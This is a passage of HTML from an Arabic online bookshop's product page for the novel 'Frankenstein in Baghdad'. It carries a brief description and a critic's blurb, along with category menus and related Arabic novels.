onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip telegram" title="المشاركة على Telegram" aria-label="المشاركة على Telegram" rel="noopener nofollow"><i class="icon-telegram" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">الأقسام</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-8453"><a href="https://jalees.net/product-category/books-summaries/">ملخصات الكتب</a></li>
<li class="cat-item cat-item-10040"><a href="https://jalees.net/product-category/category-main/">category main</a></li>
<li class="cat-item cat-item-10041"><a href="https://jalees.net/product-category/sub-of-main/">sub of main</a></li>
<li class="cat-item cat-item-10043 cat-parent"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/">فواصل - اكسسورات</a><ul class='children'>
<li class="cat-item cat-item-3981"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل - اكسسوارات</a></li>
</ul>
</li>
<li class="cat-item cat-item-4018 cat-parent current-cat-parent"><a href="https://jalees.net/product-category/arabic-books/">الكتب العربية</a><ul class='children'>
<li class="cat-item cat-item-1774"><a href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>
<li class="cat-item cat-item-1706"><a href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li>
<li class="cat-item cat-item-2006"><a href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li>
<li class="cat-item cat-item-1708"><a href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li>
<li class="cat-item cat-item-1950"><a href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li>
<li class="cat-item cat-item-1709"><a href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li>
<li class="cat-item cat-item-1742"><a href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li>
<li class="cat-item cat-item-1738"><a href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>
<li class="cat-item cat-item-1748"><a href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li>
<li class="cat-item cat-item-1712"><a href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li>
<li class="cat-item cat-item-1714"><a href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li>
<li class="cat-item cat-item-1704 current-cat"><a href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li>
<li class="cat-item cat-item-1707"><a href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li>
<li class="cat-item cat-item-1726"><a href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li>
<li class="cat-item cat-item-1789"><a href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li>
</ul>
</li>
<li class="cat-item cat-item-4019 cat-parent"><a href="https://jalees.net/product-category/jalees-publications/">اصدارات جليس</a><ul class='children'>
<li class="cat-item cat-item-4033"><a href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>
<li class="cat-item cat-item-10094"><a href="https://jalees.net/product-category/jalees-publications/english-books-jalees-publications/">English Books</a></li>
<li class="cat-item cat-item-3966"><a href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li>
<li class="cat-item cat-item-3965"><a href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li>
<li class="cat-item cat-item-3955"><a href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>
<li class="cat-item cat-item-3958"><a href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li>
<li class="cat-item cat-item-3959"><a href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li>
<li class="cat-item cat-item-3956"><a href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li>
<li class="cat-item cat-item-3964"><a href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li>
<li class="cat-item cat-item-3962"><a href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li>
</ul>
</li>
<li class="cat-item cat-item-4021 cat-parent"><a href="https://jalees.net/product-category/kids-books/">كتب الأطفال</a><ul class='children'>
<li class="cat-item cat-item-2431"><a href="https://jalees.net/product-category/kids-books/112/">+0</a></li>
<li class="cat-item cat-item-3603"><a href="https://jalees.net/product-category/kids-books/87/">+12</a></li>
<li class="cat-item cat-item-2426"><a href="https://jalees.net/product-category/kids-books/84/">+3</a></li>
<li class="cat-item cat-item-2425"><a href="https://jalees.net/product-category/kids-books/85/">+6</a></li>
<li class="cat-item cat-item-2430"><a href="https://jalees.net/product-category/kids-books/86/">+9</a></li>
</ul>
</li>
<li class="cat-item cat-item-4022 cat-parent"><a href="https://jalees.net/product-category/cards-bookmarks/">كروت و فواصل</a><ul class='children'>
<li class="cat-item cat-item-2311"><a href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li>
</ul>
</li>
<li class="cat-item cat-item-1705"><a href="https://jalees.net/product-category/discounts/">الخصومات</a></li>
<li class="cat-item cat-item-4023 cat-parent"><a href="https://jalees.net/product-category/educational-toys/">الألعاب التعليمية</a><ul class='children'>
<li class="cat-item cat-item-3953"><a href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li>
<li class="cat-item cat-item-3954"><a href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li>
</ul>
</li>
<li class="cat-item cat-item-4024 cat-parent"><a href="https://jalees.net/product-category/english-books/">الكتب الانجليزية</a><ul class='children'>
<li class="cat-item cat-item-8793"><a href="https://jalees.net/product-category/english-books/novels/">Novels</a></li>
<li class="cat-item cat-item-2388"><a href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li>
<li class="cat-item cat-item-2428"><a href="https://jalees.net/product-category/english-books/104/">Children</a></li>
<li class="cat-item cat-item-2393"><a href="https://jalees.net/product-category/english-books/classics/">Classics</a></li>
<li class="cat-item cat-item-1722"><a href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>
<li class="cat-item cat-item-2391"><a href="https://jalees.net/product-category/english-books/politics/">politics</a></li>
<li class="cat-item cat-item-2392"><a href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li>
<li class="cat-item cat-item-3492"><a href="https://jalees.net/product-category/english-books/120/">Religion</a></li>
</ul>
</li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						الوصف					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p dir="rtl"><strong><span style="font-family:Arial,Helvetica,sans-serif"><span style="font-size:16px">وحش سعداوي في رواية &quot; فرانكشتاين في بغداد&quot; مخلوق هجين من هذا الزمان، هو إشارة يائسة على وحشية العنف التي حصدت ما لا يحصى من الأرواح في الحروب التي&nbsp;شهدتها النطقة، لكن فرنكشتاين في بغداد هو بالإضافة لذلك دليل بأن المخيلة يمكنها أن تنجو في هذه الظروف، فتزهر كأعمال أدبية بين أنقاض الخراب.</p>
<p>الكتاب الذي لا يغادر تفكيري، العنيف الساخر والذي نجح باحتلالي.<br />
جون شوارتز &#8211; نيويورك تايمز&nbsp;&nbsp;&nbsp;</span></span></strong></p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				منتجات ذات صلة			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: true, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover out-of-stock product type-product post-21114 status-publish outofstock product_cat-1704 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%b0%d8%a7%d8%aa-%d9%81%d9%82%d8%af/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21114" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
			<div class="out-of-stock-label">غير متوفر في المخزون</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			قصص و روايات عربية		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%b0%d8%a7%d8%aa-%d9%81%d9%82%d8%af/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ذات فقد</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="693ba5c9b424e"  data-product-id="21114"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-21081 status-publish instock product_cat-1704 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a8%d8%b9%d8%af-%d8%a8%d9%8a%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21081" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			قصص و روايات عربية		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a8%d8%b9%d8%af-%d8%a8%d9%8a%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">القرن الأول بعد بياتريس</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="693ba5c9b6237"  data-product-id="21081"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-21128 status-publish last outofstock product_cat-1704 product_tag-1735 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%a7%d9%84%d8%ac%d8%af%d8%b1%d8%a7%d9%86-%d8%a7%d9%84%d8%ae%d9%81%d9%8a%d8%a9/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21128" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
			<div class="out-of-stock-label">غير متوفر في المخزون</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			قصص و روايات عربية		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%a7%d9%84%d8%ac%d8%af%d8%b1%d8%a7%d9%86-%d8%a7%d9%84%d8%ae%d9%81%d9%8a%d8%a9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">الجدران الخفية</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="693ba5c9b81cd"  data-product-id="21128"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-21070 status-publish first instock product_cat-1704 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%b5%d8%ae%d8%b1%d8%a9-%d8%b7%d8%a7%d9%86%d9%8a%d9%88%d8%b3/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21070" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			قصص و روايات عربية		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%b5%d8%ae%d8%b1%d8%a9-%d8%b7%d8%a7%d9%86%d9%8a%d9%88%d8%b3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">صخرة طانيوس</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="693ba5c9ba102"  data-product-id="21070"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-21220 status-publish instock product_cat-1704 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%a8%d9%8a%d8%b1%d9%8a%d8%aa%d9%88%d8%b3-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21220" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			قصص و روايات عربية		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%a8%d9%8a%d8%b1%d9%8a%d8%aa%d9%88%d8%b3-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">بيريتوس مدينة تحت الأرض</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="693ba5c9bc545"  data-product-id="21220"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-21055 status-publish instock product_cat-arabic-books product_cat-1704 product_tag-9382 product_tag-9393 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%b2%d9%85%d9%86-%d8%af%d8%b1%d9%88%d9%8a%d8%b4-%d8%a7%d9%84%d9%8a%d8%a7%d9%81%d8%a7%d9%88%d9%8a/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21055" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			الكتب العربية		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%b2%d9%85%d9%86-%d8%af%d8%b1%d9%88%d9%8a%d8%b4-%d8%a7%d9%84%d9%8a%d8%a7%d9%81%d8%a7%d9%88%d9%8a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">زمن درويش اليافاوي &#8211; عاطف أبو سيف</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="693ba5c9be7cb"  data-product-id="21055"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-21214 status-publish last outofstock product_cat-1704 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%8a%d9%85%d8%b1-%d9%85%d9%86-%d9%87%d9%86%d8%a7/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21214" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
			<div class="out-of-stock-label">غير متوفر في المخزون</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			قصص و روايات عربية		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%8a%d9%85%d8%b1-%d9%85%d9%86-%d9%87%d9%86%d8%a7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">الموت يمر من هنا</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="693ba5c9c075a"  data-product-id="21214"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-21076 status-publish first outofstock product_cat-1704 product_tag-1721 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%a7%d9%84%d8%a7%d9%85-%d8%a7%d8%af%d8%b1%d9%8a%d8%a7%d9%86%d8%a7/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21076" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
			<div class="out-of-stock-label">غير متوفر في المخزون</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			قصص و روايات عربية		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%a7%d9%84%d8%a7%d9%85-%d8%a7%d8%af%d8%b1%d9%8a%d8%a7%d9%86%d8%a7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">الام ادريانا</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="693ba5c9c2693"  data-product-id="21076"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-5" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">تواصل معنا</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div class="block-footer-content">
<ul>
<li><a href="/cdn-cgi/l/email-protection#086269646d6d6d7b637f486f65696164266b6765" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="85efe4e9e0e0e0f6eef2c5e2e8e4ece9abe6eae8">[email&#160;protected]</span></a></li>

</ul>
</div>

</div></div><div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">معلومة</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul>
<li><a href="https://jalees.net/about/">معلومات عنا</a></li>
<li><a href="https://jalees.net/refund_returns-2/">معلومات التوصيل</a></li>
</ul></div></div><div id="custom_html-9" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">روابط سريعة</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul>
<li><a href="https://jalees.net/en/customer/account/login/">حسابي</a></li>
<li><a href="https://jalees.net/refund_returns-2/">سياسات الخصوصية</a></li>
<li><a href="https://jalees.net/refund_returns-2/">البنود و الظروف</a></li>
<li><a href="https://jalees.net/refund_returns-2/">سياسة الاسترجاع والاستبدال</a></li>
</ul></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://jalees.net/wp-content/uploads/2023/01/Payment_gateway-icons-1.png" alt="bg_image"/></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>Jalees</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="اذهب إلى الأعلى"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="https://jalees.net/book-request/" class="button primary" style="border-radius:99px;">
		<span>طلب كتاب</span>
	</a>
	</div>
</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-43747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43747"><a href="https://jalees.net/">الرئيسية</a></li>
<li id="menu-item-43236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-43236"><a href="https://jalees.net/product-category/arabic-books/">الكتب العربية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-43253"><a href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li>
	<li id="menu-item-43252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43252"><a href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li>
	<li id="menu-item-43243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43243"><a href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li>
	<li id="menu-item-43251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43251"><a href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li>
	<li id="menu-item-43242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43242"><a href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li>
	<li id="menu-item-43245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43245"><a href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li>
	<li id="menu-item-43241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43241"><a href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li>
	<li id="menu-item-43244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43244"><a href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>
	<li id="menu-item-43249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43249"><a href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li>
	<li id="menu-item-43246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43246"><a href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li>
	<li id="menu-item-43248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43248"><a href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li>
	<li id="menu-item-43239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43239"><a href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li>
